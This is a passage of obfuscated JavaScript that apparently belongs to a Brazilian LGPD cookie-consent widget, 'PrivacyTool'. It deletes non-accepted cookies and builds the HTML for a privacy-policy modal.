_0x2de3d6=_0x3632fe;_0x5a9860-=_0x97d214[_0x2de3d6(0x548,'F6jy')](0x32,_0x345c1f),_0x97d214[_0x2de3d6(0x14a0,']%[v')](_0x5a9860,0x0)&&(_0x97d214[_0x2de3d6(0x175c,'UHRg')](_0x5d9e72,_0x246ac6),_0x5a9860=0x1),_0x3585f6[_0x2de3d6(0x229c,'UHRg')][_0x2de3d6(0x2250,'yzMT')+'ty']=_0x5a9860,_0x4ba887[_0x2de3d6(0x1bfd,'Vto2')][_0x2de3d6(0x1d9,'eGI5')+'r']=_0x97d214[_0x2de3d6(0xbee,'0(]!')](_0x97d214['denaX'](_0x97d214[_0x2de3d6(0x229a,'yN#k')],_0x97d214[_0x2de3d6(0xac8,'yN#k')](_0x5a9860,0x64)),')');},0x32);}}else _0x3b4231[_0x5ce040(0x1191,'WZ[p')](_0x3b42fd[_0x5ce040(0x2384,'sa84')+'es'][_0x5d5191][_0x5ce040(0x19e9,'Vto2')+_0x5ce040(0xcf4,'AxO$')+'e']);}}else{function _0x309403(){return;}}}}}_0x3b4231=PrivacyTool[_0x5ce040(0x1bd3,'Oy30')+_0x5ce040(0x1ced,'Vto2')+'e'](_0x3b4231[_0x5ce040(0x1f29,')*Tt')+'t'](PrivacyTool[_0x5ce040(0x1410,'sa84')+_0x5ce040(0x1ac0,'EEoj')+_0x5ce040(0x1da1,'PbvL')+'l_con'+'trol_'+_0x5ce040(0x14a7,'Oy30')+'es']())),PrivacyTool[_0x5ce040(0x1a54,'bWTd')+'ookie'](_0x97d214[_0x5ce040(0x1d9b,'vzN%')],_0x3dc68),PrivacyTool[_0x5ce040(0x2081,'$vh3')+_0x5ce040(0xc6b,'nf67')](_0x97d214['KEzXG'],_0x3b4231);}[_0x4f46d6(0x187e,'sa84')+_0x4f46d6(0x1aeb,'nf67')+_0x4f46d6(0x5b4,'Sk9b')+'l'](){var _0x2a089a=_0x4f46d6,_0x2a35df={'WSNtK':function(_0x50cf1e,_0x454e6f){return _0x50cf1e*_0x454e6f;}};if(this[_0x2a089a(0x1632,'mwi*')+'cy_te'+'rm'][_0x2a089a(0xef2,'29Hv')+_0x2a089a(0xf80,'0(]!')+_0x2a089a(0x1e66,'^1Ro')+'a_cad'+'a'])return _0x2a35df[_0x2a089a(0xf45,'f000')](this[_0x2a089a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x2a089a(0x1521,'#TT5')+_0x2a089a(0x156e,'yzMT')+_0x2a089a(0x1e19,'yN#k')+'a_cad'+'a'],0x3e8);else return 0x4e20;}[_0x4f46d6(0x1ed,'1&t&')+_0x4f46d6(0x20d1,'(2fB')+_0x4f46d6(0x12af,'Su9K')+_0x4f46d6(0xced,'0F8$')+_0x4f46d6(0x194d,'29Hv')+'es'](){var _0x5812ad=_0x4f46d6,_0xb1d941={'sQCJf':function(_0x29db33,_0x2c8fff){return _0x29db33<_0x2c8fff;},'lrrtG':function(_0x54455c,_0x930522){return _0x54455c!==_0x930522;},'vzrhl':_0x5812ad(0x2de,'EEoj'),'MMZWL':function(_0x11d5de,_0x1a2ed0,_0x2c7258){return _0x11d5de(_0x1a2ed0,_0x2c7258);}},_0x3982b8=this['get_a'+_0x5812ad(0x654,'yzMT')+_0x5812ad(0x123a,'mwi*')+'okies'](),_0x15298f=document[_0x5812ad(0xafc,'QXz]')+'e'][_0x5812ad(0xd28,'(2fB')](/;/);for(var _0x225484=0x0;_0xb1d941[_0x5812ad(0x1cd1,'eGI5')](_0x225484,_0x15298f[_0x5812ad(0x1ac1,'pZ]P')+'h']);_0x225484++){var _0x3f3e3e=_0x15298f[_0x225484][_0x5812ad(0x1d42,'vzN%')](/=/),_0x3c2582=_0x3f3e3e[0x0][_0x5812ad(0x1cc9,'nDx[')]();if(!_0x3982b8[_0x5812ad(0x184f,'B4JC')+'des'](_0x3c2582)){if(_0xb1d941[_0x5812ad(0x1750,'jpRh')](_0xb1d941[_0x5812ad(0xc3f,'^&DR')],_0xb1d941[_0x5812ad(0xeaf,'RJy[')])){function _0x4c0163(){var _0x2950a6=_0x5812ad;if(_0x4e2028){var _0x707aa4=_0x2d10cf[_0x2950a6(0x1eea,'^1Ro')](_0x57db73,arguments);return _0x1fb577=null,_0x707aa4;}}}else PrivacyTool[_0x5812ad(0x10b4,'RM#!')+_0x5812ad(0x6de,'bWTd')+_0x5812ad(0x1878,'i8ys')](_0x3c2582);}}var _0x40fb73=this[_0x5812ad(0x1ef7,'RJy[')+_0x5812ad(0x9eb,'pZ]P')+_0x5812ad(0x706,'PbvL')+'l'](),_0x539fea=this;_0xb1d941['MMZWL'](setTimeout,function(){var _0x5c8298=_0x5812ad;_0x539fea['delet'+'e_not'+_0x5c8298(0xfae,'QXz]')+'pted_'+'cooki'+'es']();},_0x40fb73);}[_0x4f46d6(0x1fe9,'nDx[')+_0x4f46d6(0x180e,'c6Kj')+_0x4f46d6(0x191e,'RI2w')+_0x4f46d6(0x1dc1,'[2xI')](){var _0x24e6e6=_0x4f46d6,_0x16a2ce={'THUmj':_0x24e6e6(0x10b7,'pZ]P')+_0x24e6e6(0x1a68,'(2fB')+_0x24e6e6(0x1d0a,'mwi*')+_0x24e6e6(0x1409,'N[([')+'s'},_0x1feef4=PrivacyTool[_0x24e6e6(0x2441,'szK[')+'ookie'](_0x16a2ce[_0x24e6e6(0x364,'RI2w')]),_0x351a81=JSON[_0x24e6e6(0x16ac,'Vto2')](_0x1feef4)||[];return _0x351a81=PrivacyTool['array'+'Uniqu'+'e'](_0x351a81[_0x24e6e6(0x23a7,'F6jy')+'t'](PrivacyTool['get_p'+'rivac'+_0x24e6e6(0xca9,'B4JC')+'l_con'+'trol_'+_0x24e6e6(0x1053,'EEoj')+'es']())),_0x351a81;}static[_0x4f46d6(0x1a9c,'yN#k')+_0x4f46d6(0xac0,'!lc%')+_0x4f46d6(0x54e,'i8ys')+_0x4f46d6(0x1ef2,'!lc%')+'trol_'+_0x4f46d6(0xfa1,'vzN%')+'es'](){var _0x4ea661=_0x4f46d6,_0x332d13={'EGjQo':_0x4ea661(0x1570,'[2xI')+_0x4ea661(0x21e6,'pZ]P')+_0x4ea661(0xa23,'bWTd')+_0x4ea661(0x1b44,'$vh3'),'pKKZP':_0x4ea661(0x1407,'^&DR')+_0x4ea661(0x1a1c,'N[([')+_0x4ea661(0xe67,'vzN%')+_0x4ea661(0x19e8,'EEoj')+'s','buPJb':_0x4ea661(0x1b16,'1&t&')+_0x4ea661(0xc45,'B4JC')+'ted_c'+'atego'+_0x4ea661(0xd5c,'i8ys')},_0x5c2712=[PrivacyTool['TRACK'+_0x4ea661(0x19f9,'(2fB')+_0x4ea661(0x65b,'EEoj')],_0x332d13[_0x4ea661(0x1e55,'QXz]')],_0x332d13[_0x4ea661(0x13c6,'eGI5')],_0x332d13['buPJb']];return _0x5c2712;}['creat'+_0x4f46d6(0x1986,'$vh3')+'al'](){var _0x12414a=_0x4f46d6,_0x14e821={'UZzrG':_0x12414a(0x1055,'9ZSz')+'accep'+_0x12414a(0x111c,'pZ]P')+'_mode','ibsQC':'EDNA_'+_0x12414a(0x411,'sa84')+'ted_c'+_0x12414a(0xa6a,'$vh3')+'s','GRMNy':_0x12414a(0x80a,'AxO$')+_0x12414a(0x144e,'OTNm')+'ted_c'+'atego'+'ries','YAKPC':_0x12414a(0x1428,'szK[')+_0x12414a(0x232e,']%[v')+'ice-m'+_0x12414a(0x18eb,'9ZSz'),'UdSQG':_0x12414a(0xc31,'^&DR')+_0x12414a(0x199c,'!lc%')+'ice-i'+_0x12414a(0x1b05,'bWTd')+'e','OIgQN':'Conta'+'to\x20co'+'m\x20o\x20E'+_0x12414a(0x1319,'pZ]P')+_0x12414a(0x1c12,'RI2w')+_0x12414a(0x22f3,'nDx[')+_0x12414a(0x1acc,'OTNm')+_0x12414a(0xcd1,'vzN%')+_0x12414a(0x15ad,'[2xI')+_0x12414a(0x121b,'[2xI')+'O)','cNLDT':'cooki'+'e-not'+_0x12414a(0x483,'WZ[p')+_0x12414a(0x959,'B4JC')+_0x12414a(0x57c,'UHRg')+'n','zNUdE':function(_0xdcc3c4,_0x5b2f2d){return _0xdcc3c4===_0x5b2f2d;},'LENfU':'nWQRm','DEERD':_0x12414a(0x1e4c,'ci27')+_0x12414a(0x1d60,'i8ys')+_0x12414a(0x7d1,'1&t&')+_0x12414a(0x1774,'PbvL'),'SlOvS':_0x12414a(0x1612,'(2fB')+_0x12414a(0x1fe6,'1&t&')+'=\x22mod'+_0x12414a(0x123c,'!lc%')+_0x12414a(0x21ca,'0(]!')+_0x12414a(0xc37,'Vto2')+_0x12414a(0x1119,'0F8$')+_0x12414a(0x1502,'f000')+_0x12414a(0x2196,'RJy[')+_0x12414a(0x1d68,'!lc%')+'n=\x22cl'+_0x12414a(0x20dd,'0(]!')+'odal\x22'+'>Fech'+_0x12414a(0x2402,'mwi*')+_0x12414a(0x1ee1,'1&t&')+'>','CkvqF':function(_0x610ec7){return _0x610ec7();},'CVFYr':_0x12414a(0x1684,'OTNm')+_0x12414a(0x18c0,'UHRg')};if(document['getEl'+'ement'+_0x12414a(0x1e83,'nf67')+'assNa'+'me'](_0x14e821[_0x12414a(0x1529,'Oy30')])[_0x12414a(0x1ec9,'ci27')+'h']||document[_0x12414a(0x1d00,'OTNm')+_0x12414a(0x4c7,'Vto2')+_0x12414a(0xc5e,'mwi*')+_0x12414a(0x1a41,'Oy30')+'me'](_0x14e821['UdSQG'])[_0x12414a(0x1c95,'29Hv')+'h'])return;var _0xd9e864=this[_0x12414a(0x780,'Oy30')+_0x12414a(0x1939,'AxO$')+'rm'][_0x12414a(0x178e,'WZ[p')+_0x12414a(0x1fab,'RJy[')+'_poli'+_0x12414a(0x23e3,'0F8$')+_0x12414a(0x12e5,'c6Kj')+_0x12414a(0x10de,'N[([')+'e'],_0x56ae03=this['priva'+_0x12414a(0x1eba,'QXz]')+'rm'][_0x12414a(0x1d6,'#TT5')+_0x12414a(0x1b89,'Sk9b')+_0x12414a(0x1e53,'RJy[')+'ies'],_0x9cfee5=this[_0x12414a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x12414a(0x447,')*Tt')+_0x12414a(0x21c,'pZ]P')+_0x12414a(0xc96,'^&DR')+_0x12414a(0xea4,'F6jy')+'es'],_0x287c60=_0x14e821['OIgQN'],_0x565d7c=this[_0x12414a(0x31b,'[2xI')+_0x12414a(0x670,'eGI5')+'rm']['titul'+_0x12414a(0x2378,'i8ys')+'al'],_0x465a04=this[_0x12414a(0x20b7,'jpRh')+_0x12414a(0x2379,'N[([')+'rm']['logo_'+_0x12414a(0xac3,'#TT5')],_0x3b4988=_0x14e821['cNLDT'],_0x37b850='',_0x24fc05='';if(PrivacyTool['INLIN'+_0x12414a(0x1c2a,'i8ys')+'E']){if(_0x14e821[_0x12414a(0x1517,'f000')](_0x14e821[_0x12414a(0x80f,'eGI5')],_0x14e821[_0x12414a(0xc0e,'UHRg')]))_0x3b4988=_0x14e821['UdSQG'],_0x37b850=_0x14e821[_0x12414a(0x13c9,'N[([')],_0x24fc05=_0x14e821[_0x12414a(0x579,'RI2w')];else{function _0x3ff443(){var _0x4689a6=_0x12414a,_0x22d334=[_0x253963[_0x4689a6(0x224a,'1&t&')+_0x4689a6(0x2080,'UHRg')+_0x4689a6(0x65b,'EEoj')],_0x14e821[_0x4689a6(0x21fa,'N[([')],_0x14e821[_0x4689a6(0x1ed9,'QXz]')],_0x14e821[_0x4689a6(0x4ce,'QXz]')]];return _0x22d334;}}}else _0x37b850=_0x14e821['SlOvS'];var _0x4cae89=_0x12414a(0xd92,'^&DR')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1d08,'jpRh')+'\x20clas'+_0x12414a(0x1b20,'eGI5')+_0x3b4988+(_0x12414a(0x4de,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1908,'!lc%')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x1e87,'Vto2')+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x11d0,'EHO9')+_0x12414a(0xe88,'9ZSz')+_0x12414a(0x3f7,'vzN%')+_0x12414a(0x1340,']%[v')+'taine'+_0x12414a(0xf4d,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1c2,'QXz]')+_0x12414a(0x1609,'0F8$')+'class'+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x1236,'EEoj')+_0x12414a(0x1a89,'OTNm')+_0x12414a(0x148d,'f000')+_0x12414a(0x17cc,'OYok')+'y\x22>\x0a\x20'+_0x12414a(0x12c9,'$vh3')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+'<h4\x20c'+_0x12414a(0x833,'UHRg')+_0x12414a(0x1f4e,'EEoj')+_0x12414a(0x2330,'1&t&')+_0x12414a(0xc1e,'c6Kj')+_0x12414a(0x1320,'29Hv')+_0x12414a(0xbe0,'eGI5')+'e\x22>')+(PrivacyTool['INLIN'+_0x12414a(0x10b5,'N[([')+'E']?'':_0x565d7c)+(_0x12414a(0x19c5,'0(]!')+_0x12414a(0x1f53,'RM#!')+_0x12414a(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0xcea,'EHO9')+_0x12414a(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1540,'Oy30')+'\x20<div'+_0x12414a(0x2fe,'CGQ1')+'cooki'+_0x12414a(0x1725,'AxO$')+'al-me'+_0x12414a(0xe80,'[2xI')+_0x12414a(0x3f3,'jpRh')+_0x12414a(0x228f,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x103f,'N[([')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20e6,'0F8$')+'\x20<spa'+'n\x20cla'+_0x12414a(0xeb9,'0(]!')+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x3ed,'nDx[')+_0x12414a(0x208,'pZ]P')+'u-but'+'ton\x20b'+'utton'+_0x12414a(0xc58,'eGI5')+_0x12414a(0xee0,'WZ[p')+'olicy'+_0x12414a(0xa2d,'yzMT')+_0x12414a(0x11e8,'F6jy')+_0x12414a(0x10c8,'^1Ro')+_0x12414a(0x10fc,'RJy[')+_0x12414a(0x2b0,'!lc%')+_0x12414a(0x242d,'f000')+_0x12414a(0xc03,'i8ys')+_0x12414a(0x17dd,'9ZSz')+_0x12414a(0x1bc5,'RI2w')+'cy-ta'+'b=\x221\x22'+_0x12414a(0x229b,'Oy30')+'-priv'+'acy-a'+_0x12414a(0xe03,']%[v')+_0x12414a(0x1d80,'QXz]')+_0x12414a(0x6a7,'szK[')+'oliti'+_0x12414a(0x19dd,'B4JC')+_0x12414a(0x21b2,'ci27')+_0x12414a(0x19ef,']%[v')+'>')+_0xd9e864+(_0x12414a(0x13b5,'i8ys')+_0x12414a(0x148c,'i8ys')+_0x12414a(0x1328,'f000')+_0x12414a(0x7f0,'0(]!')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x389,'nf67')+_0x12414a(0xfbe,'sa84')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7d3,'bWTd')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x29d,')*Tt')+_0x12414a(0x1870,'1&t&')+_0x12414a(0x6fe,'Su9K')+_0x12414a(0x1a14,'Sk9b')+_0x12414a(0x209b,']%[v')+'odal-'+'menu-'+'butto'+_0x12414a(0x1f93,'Vto2')+_0x12414a(0xfd5,'ci27')+_0x12414a(0x9c2,'sa84')+_0x12414a(0x52e,'Oy30')+_0x12414a(0x1a70,'^&DR')+'ata-p'+_0x12414a(0x1367,'9ZSz')+_0x12414a(0x100b,'nDx[')+'ion=\x22'+_0x12414a(0x1132,'Sk9b')+_0x12414a(0x1cbc,']%[v')+_0x12414a(0xf22,'9ZSz')+'a-pri'+_0x12414a(0x14ba,'1&t&')+'tab=\x22'+_0x12414a(0xcc5,'CGQ1')+'ta-pr'+_0x12414a(0x15c9,'eGI5')+_0x12414a(0x632,'Su9K')+'t=\x22Ab'+_0x12414a(0x6fc,'bWTd')+_0x12414a(0x4fd,'29Hv')+_0x12414a(0x20c7,'mwi*')+_0x12414a(0x1409,'N[([')+_0x12414a(0xf8f,'yN#k')+_0x12414a(0x19b,'B4JC'))+_0x56ae03+('</spa'+_0x12414a(0x1768,'eGI5')+'pan>\x0a'+_0x12414a(0x818,'(2fB')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x190c,'EEoj')+_0x12414a(0x1573,'EHO9')+_0x12414a(0x1aa8,'^&DR')+_0x12414a(0x22ce,'AxO$')+_0x12414a(0xff2,'eGI5')+_0x12414a(0x2259,'[2xI')+'butto'+_0x12414a(0x21d6,'szK[')+_0x12414a(0x1693,'OTNm')+_0x12414a(0x2b8,'yzMT')+_0x12414a(0x2064,'1&t&')+_0x12414a(0x168a,'Sk9b')+'\x20data'+'-priv'+_0x12414a(0x2157,'Oy30')+_0x12414a(0x1b6d,'c6Kj')+_0x12414a(0xcb7,'vzN%')+_0x12414a(0x23b7,'F6jy')+_0x12414a(0x1dd,'OYok')+_0x12414a(0xd4b,'N[([')+_0x12414a(0x450,'Oy30')+_0x12414a(0x179b,'Vto2')+_0x12414a(0x1b2e,'mwi*')+_0x12414a(0x1a43,'1&t&')+_0x12414a(0xe3d,'CGQ1')+_0x12414a(0x1660,'eGI5')+_0x12414a(0x145d,'mwi*')+_0x12414a(0x83d,')*Tt')+_0x12414a(0x2c1,'OYok')+_0x12414a(0x1a81,'^&DR')+_0x12414a(0xdb5,'sa84')+_0x12414a(0x2208,'WZ[p')+'n>')+_0x9cfee5+(_0x12414a(0x1c06,'N[([')+_0x12414a(0x1004,'yzMT')+_0x12414a(0x1819,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x181f,'WZ[p')+_0x12414a(0xecc,'pZ]P')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20<'+'span\x20'+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xc2a,'N[([')+_0x12414a(0x1bcd,'PbvL')+_0x12414a(0x921,'9ZSz')+_0x12414a(0x10e0,'mwi*')+_0x12414a(0x1cee,'UHRg')+_0x12414a(0x3f6,'f000')+_0x12414a(0x1259,'Vto2')+_0x12414a(0x2325,'(2fB')+_0x12414a(0x6d8,'9ZSz')+_0x12414a(0x11a7,'UHRg')+_0x12414a(0x117c,'0(]!')+_0x12414a(0x10c8,'^1Ro')+'actio'+_0x12414a(0x5ac,'^1Ro')+_0x12414a(0x2134,'#TT5')+_0x12414a(0x1ba4,'WZ[p')+_0x12414a(0x1b1b,'Sk9b')+'priva'+_0x12414a(0xf84,'9ZSz')+_0x12414a(0xccd,'mwi*')+'\x20data'+_0x12414a(0x1b82,'!lc%')+'acy-a'+_0x12414a(0xabe,'$vh3')+_0x12414a(0x190d,'UHRg')+_0x12414a(0x18ac,'eGI5')+'ato\x22>'+_0x12414a(0x942,'RJy[')+'>')+_0x287c60+(_0x12414a(0x18d7,'RJy[')+'n></s'+_0x12414a(0x524,'B4JC')+'\x20\x20\x20\x20\x20'+_0x12414a(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x5f2,'(2fB')+'>\x0a\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x12414a(0xcea,'EHO9')+_0x12414a(0x103f,'N[([')+_0x12414a(0x103f,'N[([')+_0x12414a(0x2351,'f000')+_0x12414a(0xb4b,'PbvL')+'v\x20cla'+'ss=\x22c'+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x14c3,'CGQ1')+_0x12414a(0xee7,'pZ]P')+'b\x20tab'+_0x12414a(0x1e04,'pZ]P')+_0x12414a(0x15fe,'Oy30')+'olicy'+_0x12414a(0x337,'PbvL')+_0x12414a(0xe61,'szK[')+_0x12414a(0x1412,'Su9K')+_0x12414a(0x855,'yN#k')+_0x12414a(0x39b,'F6jy')+_0x12414a(0x818,'(2fB')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x12414a(0xaaf,'F6jy')+_0x12414a(0x5bd,'OYok')+_0x12414a(0x1b13,'EEoj')+_0x12414a(0x874,'jpRh')+_0x12414a(0xb11,'EEoj')+_0x12414a(0xbf3,'0F8$')+'tab-c'+'ookie'+'-poli'+'cy\x22\x20i'+'d=\x22ED'+'NA-ta'+_0x12414a(0xa85,'f000')+_0x12414a(0x23a4,'Sk9b')+_0x12414a(0x286,'(2fB')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x389,'nf67')+_0x12414a(0x162a,'Su9K')+_0x12414a(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x7d7,'Su9K')+_0x12414a(0x1602,'Sk9b')+_0x12414a(0x227,'sa84')+'ookie'+_0x12414a(0x1d2e,'vzN%')+_0x12414a(0xd71,'vzN%')+_0x12414a(0xd54,'bWTd')+_0x12414a(0x122f,'i8ys')+_0x12414a(0x1ce,'1&t&')+_0x12414a(0x1374,'0(]!')+'s\x22\x20id'+'=\x22EDN'+'A-tab'+_0x12414a(0x102b,'eGI5')+_0x12414a(0x2110,'N[([')+_0x12414a(0x94d,'i8ys')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x1073,'szK[')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x2429,'#TT5')+_0x12414a(0x207,'0(]!')+_0x12414a(0x13e5,'jpRh')+_0x12414a(0x12df,'0(]!')+_0x12414a(0x230b,'mwi*')+'e-tab'+_0x12414a(0x28e,'UHRg')+_0x12414a(0x15cf,'EHO9')+'ontac'+'t\x22\x20id'+_0x12414a(0x1778,']%[v')+'A-tab'+_0x12414a(0x142a,'$vh3')+'/div>'+_0x12414a(0xcef,')*Tt')+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1908,'!lc%')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0xfc2,'c6Kj')+_0x12414a(0x1315,'Sk9b')+_0x12414a(0x1df7,'nDx[')+_0x12414a(0x192c,'WZ[p')+_0x12414a(0x123b,'pZ]P')+_0x12414a(0xa2b,'0(]!')+_0x12414a(0x15f3,')*Tt')+_0x12414a(0x99b,'nf67')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0x19ae,')*Tt')+'\x20')+_0x37b850+(_0x12414a(0x2486,'PbvL')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x12414a(0x2302,'pZ]P')+_0x12414a(0x1d41,'$vh3')+_0x12414a(0x117e,'$vh3')+_0x12414a(0x189f,'#TT5')+_0x12414a(0x7cd,'f000')+_0x12414a(0x121f,'OYok')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x1e6b,'Su9K')+'rget='+_0x12414a(0xd2d,'[2xI')+'nk\x22\x20t'+'itle='+_0x12414a(0x857,'QXz]')+_0x12414a(0x141b,'jpRh')+_0x12414a(0x9f9,'0(]!')+_0x12414a(0xd61,'^1Ro')+_0x12414a(0x1c91,'B4JC')+_0x12414a(0x2f8,'F6jy')+_0x12414a(0x13cd,'mwi*')+_0x12414a(0x132e,')*Tt')+_0x12414a(0x972,'nf67')+_0x12414a(0x1f6f,'i8ys')+'ompli'+_0x12414a(0x5d7,'Vto2')+'e\x20a\x20L'+_0x12414a(0x18ce,']%[v')+_0x12414a(0x194b,'EHO9')+'=\x22')+PrivacyTool[_0x12414a(0x290,'0(]!')+_0x12414a(0x1ed7,')*Tt')+_0x12414a(0x1582,'jpRh')]+(_0x12414a(0x183d,'Sk9b')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0xa6f,'PbvL')+_0x12414a(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x16b2,'EEoj')+'>')+PrivacyTool[_0x12414a(0xfff,'Vto2')+_0x12414a(0x17b4,'QXz]')]+(_0x12414a(0xb50,'(2fB')+_0x12414a(0xa30,'EEoj')+_0x12414a(0x818,'(2fB')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x12414a(0x236a,'#TT5')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x103f,'N[([')+_0x12414a(0x71e,'#TT5')+_0x12414a(0x4a7,'RI2w')+_0x12414a(0xbdf,'jpRh')+_0x12414a(0x1c55,'RM#!')+_0x12414a(0x7f7,'Oy30')+_0x12414a(0x582,'OYok')+'&\x20Com'+_0x12414a(0x6f4,'bWTd')+'ce\x22\x20s'+_0x12414a(0xdf3,'EEoj'))+_0x465a04+(_0x12414a(0x166b,'Oy30')+_0x12414a(0x20ca,'1&t&')+_0x12414a(0xbb5,'nDx[')+_0x12414a(0x2221,'OTNm')+_0x12414a(0x175e,'AxO$')+_0x12414a(0x1b93,'9ZSz')+_0x12414a(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0xdcd,'eGI5')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7ee,']%[v')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20<'+_0x12414a(0x21c3,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0x181f,'WZ[p')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x103f,'N[([')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x757,'c6Kj')+_0x12414a(0x16e9,'$vh3')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20')+_0x24fc05+(_0x12414a(0x11d9,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x197e,'OYok')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x13e9,'EEoj')+_0x12414a(0x23e8,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x182d,'Sk9b')+_0x12414a(0xbfd,'